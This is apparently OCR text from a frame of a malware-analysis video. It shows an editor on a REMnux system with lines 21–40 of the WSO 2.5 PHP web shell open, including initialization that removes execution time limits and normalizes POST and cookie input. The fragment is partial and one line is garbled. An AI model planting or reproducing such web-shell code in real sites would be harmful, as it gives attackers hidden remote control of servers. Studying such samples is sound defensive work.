 Activities
Visual Studio Code
Dec 27 12:55
● webshell-wso2-5.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
webshell-wso2-5.php
var > www > html > webshell-wso2-5.php
21 exit;
22 }
23 }
24
25 //@ini_set('error_log',NULL);
26 //@ini_set('log_errors',0);
27 @ini_set('max_execution_time',0);
28 @set_time_limit(0);
29 if(function_exists('set_magic_quotes_runtime')){
30 set_magic_quotes_runtime(0);
31 }
32 @define('WSO_VERSION', '2.5');
33
34 if(get_magic_quotes_gpc()) {
35 function WSOstripslashes($array) {
36 return is_array($array) ? array_map('WSOstripslashes', $
($array);
37 }
38 $_POST = WSOstripslashes($_POST);
39 $_COOKIE = WSOstripslashes($_COOKIE);
40 }
1
Restricted Mode
0 0
Ln 32, Col 31 (24 selected
M9 Cyber
SUBSCRIBE
New Content Regularly!
remnux@remnux: /var/www/html
localhost - WSO 2.5 — Mozilla Fir...
● webshell-wso2-5.php - Visual St...